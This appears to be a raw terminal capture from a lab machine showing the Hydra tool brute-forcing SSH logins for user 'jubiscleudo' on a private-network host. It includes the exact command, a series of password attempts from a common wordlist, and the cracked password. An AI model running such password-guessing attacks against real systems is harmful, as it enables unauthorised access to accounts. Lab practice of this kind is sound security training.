 (root㉿kali)-[/home/kali/Downloads]
# hydra 192.168.56.105 -l jubiscleudo -P wordlist.txt -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-06 14:41:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "123456" - 1 of 300 [child 0] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "12345" - 2 of 300 [child 1] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "123456789" - 3 of 300 [child 2] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "password" - 4 of 300 [child 3] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "iloveyou" - 5 of 300 [child 4] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "princess" - 6 of 300 [child 5] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "1234567" - 7 of 300 [child 6] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "rockyou" - 8 of 300 [child 7] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "12345678" - 9 of 300 [child 8] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "abc123" - 10 of 300 [child 9] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "nicole" - 11 of 300 [child 10] (0/0)
[ATTEMPT] target 192.168.56.105 - login "jubiscleudo" - pass "onlymy
[22][ssh] host: 192.168.56.105 login: jubiscleudo password: onlymy
1 of 1 target successfully completed, 1 valid password found